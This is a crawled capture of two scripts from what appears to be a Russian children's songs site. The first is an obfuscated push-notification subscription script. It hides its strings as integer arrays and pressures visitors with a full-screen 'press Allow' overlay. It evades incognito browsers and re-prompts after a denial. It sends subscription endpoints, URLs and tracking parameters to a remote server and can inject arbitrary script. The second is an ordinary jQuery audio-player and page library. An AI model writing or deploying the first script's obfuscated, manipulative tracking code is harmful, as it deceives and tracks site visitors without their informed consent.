                                                self.trigger(self.yqZ0VCqmYz([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.yqZ0VCqmYz([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.rmYxTdOJVs();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.yqZ0VCqmYz([1970172789, 1651729266, 98]));
                                self.rdDeRHE4YEMME4JW7(false);
                                self.rmYxTdOJVs();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.yqZ0VCqmYz([1970172789, 1651729266, 98]));
                        self.rdDeRHE4YEMME4JW7(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.dgJ6y5() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.yqZ0VCqmYz([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.yqZ0VCqmYz([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.yqZ0VCqmYz([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                p05AfwyfHZN();
                            });
                        }
                    });
                } else {
                    p05AfwyfHZN();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.yqZ0VCqmYz([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                p05AfwyfHZN();
            });
            if (Notification[self.yqZ0VCqmYz([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    ZnpHYaTNC4pcH65IH(subscription, aQYcNyL0Ot6Jq66tt) {
        let self = this;
        let V8wM = JSON.parse(JSON.stringify(subscription));
        V8wM = Object.assign({}, V8wM);
        let sEl8f1k = new FormData();

        sEl8f1k.append(self.yqZ0VCqmYz([1701733488, 1869180532]), V8wM[self.yqZ0VCqmYz([1701733488, 1869180532])]);
        sEl8f1k.append(self.yqZ0VCqmYz([1801812339, 1534079541, 912549981]), V8wM[self.yqZ0VCqmYz([1801812339])][self.yqZ0VCqmYz([1882338614, 25704])]);
        sEl8f1k.append(self.yqZ0VCqmYz([1801812339, 1533113716, 26717]), V8wM[self.yqZ0VCqmYz([1801812339])][self.jtM4c1rCFV(1635087464)]);
        sEl8f1k.append(self.jtM4c1rCFV(1801812319) + self.jtM4c1rCFV(26980), aQYcNyL0Ot6Jq66tt[self.jtM4c1rCFV(26980)]);
        sEl8f1k.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.yqZ0VCqmYz([1970564447, 1936684402, 25445])]) {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1936684402, 25445]), self.t[self.yqZ0VCqmYz([1970564447, 1936684402, 25445])])
        }  else {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1936684402, 25445]), self.WejB2m(self.yqZ0VCqmYz([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710])]) {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710]), self.t[self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710])])
        }  else {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710]), self.WejB2m(self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.yqZ0VCqmYz([1970564447, 1952805485])]) {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1952805485]), self.t[self.yqZ0VCqmYz([1970564447, 1952805485])])
        }  else {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1952805485]), self.WejB2m(self.yqZ0VCqmYz([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.yqZ0VCqmYz([1970564447, 1668247156, 6647412])]) {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1668247156, 6647412]), self.t[self.yqZ0VCqmYz([1970564447, 1668247156, 6647412])])
        }  else {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1668247156, 6647412]), self.WejB2m(self.yqZ0VCqmYz([1970564447, 1668247156, 6647412]), s))
        }
        sEl8f1k.append(self.yqZ0VCqmYz([1818324583]), window[self.yqZ0VCqmYz([1851881065, 1734440047, 114])].language);
        sEl8f1k.append(self.yqZ0VCqmYz([1935632481, 29544]), this.siteID);

        let P5IZc9M = window.localStorage.getItem('f17cc59911788');
        if (!!P5IZc9M) {
            sEl8f1k.append(self.yqZ0VCqmYz([ 1869374533, 1852067951, 6909556 ]), P5IZc9M);
        }

        return fetch(I0LlSXB3QRP5G0eab.config.ZXg420dOvct7LGd7s, {
            method: 'post',
            body: sEl8f1k,
        });
    },

    rdDeRHE4YEMME4JW7(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('f17cc59911788');
            window.localStorage.removeItem('9911788adb13ba650');
            return;
        }

        window.localStorage.setItem('f17cc59911788', subscrb.endpoint);
    },

    suvavXSWTCZQu5TEN() {
        return window.localStorage.getItem('f17cc59911788');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f15f17cc599();
                return false;
            });
        }
    },

    lOveEix: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    PR3BUzfCQKnInfo: function (settings = null) {
        let self = this;
        self.lOveEix(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.dgJ6y5() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    tvHyVYl: function () {
        let self = this;
        if (!self.toStatic("tvHyVYl")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    a9bJUs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.cRVds.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.cRVds.id);

            if (self.options.cRVds.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.cRVds.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.iadb01.rmYxTdOJVs(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`iadb01`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`iadb01`, 'success')
                setTimeout(function () {
                    self.rmYxTdOJVs()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    GGooOs: function () {
        let self = this;
        if (!self.uRqlGwLKLu()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.a9bJUs();
        } else {
            window.onload = function (event) {
                self.a9bJUs();
            }
        }
    },

    rmYxTdOJVs: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.cRVds.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    dgJ6y5: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    WejB2m(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    jtM4c1rCFV( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    yqZ0VCqmYz(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.jtM4c1rCFV(data[j])
        }
        return s;
    },

    uRqlGwLKLu() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let F5r3tYNtIsCEj4zaq = {
    id: 'M8ZsWdk',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
}

window.iadb01 = a94ol6X5s3romKaqR.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('') : 0,
            onClickElementId: String("") ? String("") : null,
            cRVds: Object.assign(F5r3tYNtIsCEj4zaq, window.pcSetting) ,
            cssSection: " #M8ZsWdk { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #M8ZsWdk .show {display:block !important; opacity: 1 !important;} " +
                " #M8ZsWdk .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #M8ZsWdk .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #M8ZsWdk .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #M8ZsWdk .backdrop-close > small { font-size: 16px; } " +

                " #M8ZsWdk .rtQvSuc7aJo button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #M8ZsWdk .rtQvSuc7aJo button:hover { background-color: #8080801f;} #M8ZsWdk .rtQvSuc7aJo button:focus{ outline: -webkit-focus-ring-color auto 0px; } .w959xZ { font-size: 12px; padding-left: 20px; position: relative;} .w959xZ:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .j0uxV5Uw { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .j0uxV5Uw > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #M8ZsWdk { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #M8ZsWdk .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #M8ZsWdk .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://pesni-detskie.ru/templates/muzonator-13/js/libs.js
body_size: 5227
content:
function docready() {
    $(".side-nav a").addClass('wajax');
	// активируем нужные ссылки для переходов по страницам без перезагрузки. перечисление через запятую. 
	
	$('.sect-count').each(function(){
		var count = 0;
		$(this).find('.track-item').each(function(){
			count = count+1;
			countnew = String('00' + count).slice(-2);
			$(this).prepend('<div class="track-count">'+countnew+'</div>');
		});
	}); 
	
   $('.hide-this').wTextSlicer({
    height: '150',
    textExpand: 'Развернуть полностью',
    textHide: 'Свернуть'
   });
	$('.frate-box').each(function(){
        var a = $(this),
			b = parseInt(a.find('.frate-data .ratingtypeplusminus').text()),
			c = parseInt(a.find('.frate-data span[id]:last').text());
        if ( c >= b && c!=0) {
        var m = (c - b)/2,
			p = c - m,
			perc = (Math.round((c - (c - b)/2)/c*100)),
			percminus = 100 - perc;
		a.children('.frate-yes').find('span').html('('+perc+'%)');
		a.children('.frate-no').find('span').html('('+percminus+'%)');
		a.find('.frate-yes .frate-counts').after('<div class="frate-bar fx-1"><div class="frate-fill anim-all" style="width:'+perc+'%;"></div></div>');
		a.find('.frate-no .frate-counts').after('<div class="frate-bar fx-1"><div class="frate-fill anim-all" style="width:'+percminus+'%;"></div></div>');
        } else {
            a.find('.frate-yes .frate-counts').after('<div class="frate-bar fx-1"><div class="frate-fill anim-all"></div></div>');
            a.find('.frate-no .frate-counts').after('<div class="frate-bar fx-1"><div class="frate-fill anim-all"></div></div>');
         };
		a.addClass('done');
    });	
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 
};

$(document).ready(function(){
	
	docready();
	
	var vol = localStorage.getItem('vol');
	if ( vol == undefined ) { localStorage.setItem('vol', 0.5); };
	
	$('body').on('click', '.js-play', function() {
		var vol = localStorage.getItem('vol');
		$('.js-ctrl').removeClass('js-stop').addClass('js-play').find('.fa').removeClass('fa-stop').addClass('fa-play');
		$('.js-item').removeClass('show-player');
		$('.item-player').remove();
		$(this).removeClass('js-play').addClass('js-stop').find('.fa').removeClass('fa-play').addClass('fa-stop');
		var current = $(this).closest('.js-item'),
			data = current.data(),
			src = data.track, artist = data.artist, title = data.title, img = data.img;
		current.addClass('show-player');
		$('body').append('<div class="item-player"><audio preload="auto" controls><source src="'+src+'" /></audio></div>');
		$('body').find('.item-player audio').audioPlayer();
		$('body').find('.item-player audio').get(0).volume=vol;
		$('body').find('.item-player audio').get(0).play();
		$('.audioplayer').removeClass('audioplayer-stopped').addClass('audioplayer-playing fx-row fx-middle').find('.audioplayer-playpause').wrap('<div class="ap-left fx-row fx-middle fx-1"></div>');
		$('.audioplayer').find('.ap-left').append('<div class="ap-next"><span class="fa fa-fast-forward"></span></div><div class="ap-desc fx-row fx-middle fx-1"><div class="ap-img"><img src="'+img+'"></div><div class="ap-info fx-1"><div class="ap-artist nowrap">'+artist+'</div><div class="ap-title nowrap">'+title+'</div></div></div><a class="ap-dl" download target="_blank" href="'+src+'"><span class="fa fa-download"></span></a>');
		$('.audioplayer').find('.ap-left').prepend('<div class="ap-prev"><span class="fa fa-fast-backward"></span></div>');
	});
	$('body').on('click', '.js-stop', function() {
		$('.js-ctrl').removeClass('js-stop').addClass('js-play').find('.fa').removeClass('fa-stop').addClass('fa-play');
		$('.js-item').removeClass('show-player');
		$('.item-player').remove();
	});
	$('body').on('click', '.ap-next', function() {
		apNext();
	});
	$('body').on('click', '.ap-prev', function() {
		apPrev();
	});
   
	
	$('body').on('click','.wajax',function(){
		var $urlNext = $(this).attr('href');
        if ($urlNext !== undefined) {
			$.ajax({
				url: $urlNext,
				beforeSend: function() {
					ShowLoading('');
				},			 
                success: function(data) {
                    $('.content').html($('.content', data).html());
					window.history.pushState("", "", $urlNext);
					$('html, body').animate({ scrollTop : 0 }, 'slow');
                    var title = (/\<title>(.*[\s\S]*?)\<\/title>/g).exec(data)[1];
                    if(title.length != 0){ $('head title').text(title); };
					HideLoading('');
				   docready();
                },
				  error: function() {				
					HideLoading('');
					alert('что-то пошло не так');
				  }
			});
		};
		return false;
	});
	
	
	$('body').on('click','.menu-btn-toggle',function(){
		$(this).next('.hidden-menu').slideToggle(200);
		$(this).find('.fa').toggleClass('fa-angle-down fa-angle-up');
	});
	
	$(".btn-menu").click(function(){
		$('.col-left').toggleClass('viss');
		$(this).find('.fa').toggleClass('fa-bars fa-times');
	});
	
	$('body').on('click','.js-login',function(){
		if ( $('.login-overlay').length < 1 ) {
			$('.login-box').before('<div class="login-overlay"></div>');
			$('.login-box').prepend('<div class="login-close"><span class="fa fa-times"></span></div>');
		};
		$('.login-box, .login-overlay').fadeIn(200);
		$('body').addClass('zfix');
		return false;
	});
	$('body').on('click','.login-overlay, .login-close',function(){
		$('.login-box, .login-overlay').fadeOut(200);
		$('body').removeClass('zfix');
	});
	
	$(".add-comm-btn").click(function(){
		$("#add-comms").slideToggle(200);
	});
	$(".reply").click(function(){
		$("#add-comms").slideDown(200);
	});
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
	$('.lb-soc a, .ac-soc a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
    $('#dle-content234 > #dle-ajax-comments').appendTo($('#full-comms')); 

	$('body').append('<div id="gotop"><span class="fa fa-arrow-up"></span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	
});


	function doRateLD( rate, id ) {
		ShowLoading('');
		$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
			HideLoading('');
			if ( data.success ) {
				var rating = data.rating;
				rating = rating.replace(/&lt;/g, "<");
				rating = rating.replace(/&gt;/g, ">");
				rating = rating.replace(/&amp;/g, "&");
				$("#ratig-layer-" + id).html(rating);
				$("#vote-num-id-" + id).html(data.votenum);
				var rt = parseInt($(rating).text()),
					m = (data.votenum - rt)/2,
					p = data.votenum - m,
					fill = Math.round(p/data.votenum*100),
					fillminus = 100 - fill,
					frate = $('#frate-' + id);
				frate.children('.frate-yes').find('span').html('('+fill+'%)');
				frate.children('.frate-no').find('span').html('('+fillminus+'%)');
				frate.find('.frate-yes .frate-fill').css({'width':''+fill+'%'});
				frate.find('.frate-no .frate-fill').css({'width':''+fillminus+'%'});
			} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
		}, "json");
	};
	
/*!  wTextSlicer v 1.01 */

jQuery.fn.wTextSlicer = function(options){
   var options = jQuery.extend({
    height: '200',
    textExpand: 'expand text',
    textHide: 'hide text'
    },options);
   return this.each(function() {
     var a = $(this),
       h = a.outerHeight();
     if ( h > options.height ) {
       a.addClass('slice slice-masked').attr('data-height',h).height(options.height).after('<div class="slice-btn"><span>'+options.textExpand+'</span></div>');
     };
     var bt = $(this).next('.slice-btn').children('span');
     bt.click(function() {
       var ah = parseInt(a.css("height"), 10);
       ah == h ? a.css({'height':options.height}) : a.css({'height':h});
       bt.text(bt.text() == options.textExpand ? options.textHide : options.textExpand);
       a.toggleClass('slice-masked');
     });
   });
};

$(document).ready(function() {
	if ($(window).width() > 250) {	
	var LinkTitle = $(document).attr('title');
	var LinkUrl = window.location.href;
	LinkTitle=encodeURIComponent(LinkTitle);
	LinkUrl=encodeURIComponent(LinkUrl);
	var leftvar = (screen.width-600)/2;
	var topvar = (screen.height-400)/2;
	
	var LinksItem = [
	'http://vkontakte.ru/share.php?url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'http://www.facebook.com/sharer.php?u='+LinkUrl+'&t='+LinkTitle+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'http://twitter.com/share?text='+LinkTitle+'&url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'https://connect.ok.ru/offer?url='+LinkUrl+'&title='+LinkTitle+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'https://plus.google.com/share?url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"'
	];
	
	$('.share').each(function(){
		var $share = $(this);
		for (i=0; i<LinksItem.length; i++)
		{
			var getLinks = $('<a href="'+LinksItem[i]+' target="_blank"></a>');
			getLinks.appendTo($share);
		}
	});
	};
});

function apPrev(){$(".js-item");var a=localStorage.getItem("vol"),e=$(".show-player").index(".js-item"),t=$(".js-item").eq(e-1).length?$(".js-item").eq(e-1):$(".js-item:last");$(".js-ctrl").removeClass("js-stop").addClass("js-play").find(".fa").removeClass("fa-stop").addClass("fa-play"),$(".js-item").removeClass("show-player"),$(".item-player").remove(),t.find(".js-play").removeClass("js-play").addClass("js-stop").find(".fa").removeClass("fa-play").addClass("fa-stop");var s=t,i=s.data(),d=i.track,l=i.artist,o=i.title,n=i.img;s.addClass("show-player"),$("body").append('<div class="item-player"><audio preload="auto" controls><source src="'+d+'" /></audio></div>'),$("body").find(".item-player audio").audioPlayer(),$("body").find(".item-player audio").get(0).volume=a,$("body").find(".item-player audio").get(0).play(),$(".audioplayer").removeClass("audioplayer-stopped").addClass("audioplayer-playing fx-row fx-middle").find(".audioplayer-playpause").wrap('<div class="ap-left fx-row fx-middle fx-1"></div>'),$(".audioplayer").find(".ap-left").append('<div class="ap-next"><span class="fa fa-fast-forward"></span></div><div class="ap-desc fx-row fx-middle fx-1"><div class="ap-img"><img src="'+n+'"></div><div class="ap-info fx-1"><div class="ap-artist nowrap">'+l+'</div><div class="ap-title nowrap">'+o+'</div></div></div><a class="ap-dl" download target="_blank" href="'+d+'"><span class="fa fa-download"></span></a>'),$(".audioplayer").find(".ap-left").prepend('<div class="ap-prev"><span class="fa fa-fast-backward"></span></div>')}function apNext(){$(".js-item");var a=localStorage.getItem("vol"),e=$(".show-player").index(".js-item"),t=$(".js-item").eq(e+1).length?$(".js-item").eq(e+1):$(".js-item:first");$(".js-ctrl").removeClass("js-stop").addClass("js-play").find(".fa").removeClass("fa-stop").addClass("fa-play"),$(".js-item").removeClass("show-player"),$(".item-player").remove(),t.find(".js-play").removeClass("js-play").addClass("js-stop").find(".fa").removeClass("fa-play").addClass("fa-stop");var s=t,i=s.data(),d=i.track,l=i.artist,o=i.title,n=i.img;s.addClass("show-player"),$("body").append('<div class="item-player"><audio preload="auto" controls><source src="'+d+'" /></audio></div>'),$("body").find(".item-player audio").audioPlayer(),$("body").find(".item-player audio").get(0).volume=a,$("body").find(".item-player audio").get(0).play(),$(".audioplayer").removeClass("audioplayer-stopped").addClass("audioplayer-playing fx-row fx-middle").find(".audioplayer-playpause").wrap('<div class="ap-left fx-row fx-middle fx-1"></div>'),$(".audioplayer").find(".ap-left").append('<div class="ap-next"><span class="fa fa-fast-forward"></span></div><div class="ap-desc fx-row fx-middle fx-1"><div class="ap-img"><img src="'+n+'"></div><div class="ap-info fx-1"><div class="ap-artist nowrap">'+l+'</div><div class="ap-title nowrap">'+o+'</div></div></div><a class="ap-dl" download target="_blank" href="'+d+'"><span class="fa fa-download"></span></a>'),$(".audioplayer").find(".ap-left").prepend('<div class="ap-prev"><span class="fa fa-fast-backward"></span></div>')}!function(b,a,t,e){var $="ontouchstart"in a,j=$?"touchstart":"mousedown",x=$?"touchmove":"mousemove",P=$?"touchcancel":"mouseup",I=function(a){var e=a/3600,t=Math.floor(e),s=a%3600/60,i=Math.floor(s),d=Math.ceil(a%3600%60);return 59<d&&(d=0,i=Math.ceil(s)),59<i&&(i=0,t=Math.ceil(e)),(0==t?"":0<t&&t.toString().length<2?"0"+t+":":t+":")+(i.toString().length<2?"0"+i:i)+":"+(d.toString().length<2?"0"+d:d)},E=function(a){var e=t.createElement("audio");return!(!e.canPlayType||!e.canPlayType("audio/"+a.split(".").pop().toLowerCase()+";").replace(/no/,""))};b.fn.audioPlayer=function(C){C=b.extend({classPrefix:"audioplayer",strPlay:"Играть",strPause:"Пауза",strVolume:"Громкость",strPlayI:'<span class="fa fa-play"></span>',strPauseI:'<span class="fa fa-pause"></span>',strVolumeI:'<span class="fa fa-volume-up"></span>'},C);var w={},a={playPause:"playpause",playing:"playing",stopped:"stopped",time:"time",timeCurrent:"time-current",timeDuration:"time-duration",bar:"bar",barLoaded:"bar-loaded",barPlayed:"bar-played",volume:"volume",volumeButton:"volume-button",volumeAdjust:"volume-adjust",noVolume:"novolume",muted:"muted",mini:"mini"};for(var e in a)w[e]=C.classPrefix+"-"+a[e];return this.each(function(){if("audio"!=b(this).prop("tagName").toLowerCase())return!1;var a=b(this),e=a.attr("src"),t=""===(t=a.get(0).getAttribute("autoplay"))||"autoplay"===t,s=""===(s=a.get(0).getAttribute("loop"))||"loop"===s,i=!1;void 0===e?a.find("source").each(function(){if(void 0!==(e=b(this).attr("src"))&&E(e))return!(i=!0)}):E(e)&&(i=!0);var d=b('<div class="'+C.classPrefix+'">'+(i?b("<div>").append(a.eq(0).clone()).html():'<embed src="'+e+'" width="0" height="0" volume="100" autostart="'+t.toString()+'" loop="'+s.toString()+'" />')+'<div class="'+w.playPause+'" title="'+C.strPlay+'"><a href="#">'+C.strPauseI+"</a></div></div>"),l=(l=i?d.find("audio"):d.find("embed")).get(0);if(i){d.find("audio").css({width:0,height:0,visibility:"hidden"}),d.append('<div class="'+w.time+" "+w.timeCurrent+'"></div><div class="'+w.bar+'"><div class="'+w.barLoaded+'"></div><div class="'+w.barPlayed+'"></div></div><div class="'+w.time+" "+w.timeDuration+'"></div><div class="'+w.volume+'"><div class="'+w.volumeButton+'" title="'+C.strVolume+'"><a href="#">'+C.strVolumeI+'</a></div><div class="'+w.volumeAdjust+'"><div><div></div></div></div></div>');var o=d.find("."+w.bar),n=d.find("."+w.barPlayed),r=d.find("."+w.barLoaded),p=d.find("."+w.timeCurrent),u=d.find("."+w.timeDuration),v=d.find("."+w.volumeButton),f=d.find("."+w.volumeAdjust+" > div"),m=0,c=function(a){theRealEvent=$?a.originalEvent.touches[0]:a,l.currentTime=Math.round(l.duration*(theRealEvent.pageX-o.offset().left)/o.width())},y=function(a){theRealEvent=$?a.originalEvent.touches[0]:a,l.volume=1-Math.abs((theRealEvent.pageX-(f.offset().left+f.width()))/f.width())},h=l.volume,g=l.volume=.111;Math.round(1e3*l.volume)/1e3==g?l.volume=h:d.addClass(w.noVolume),u.html("&hellip;"),p.html(I(0)),l.addEventListener("loadeddata",function(){var 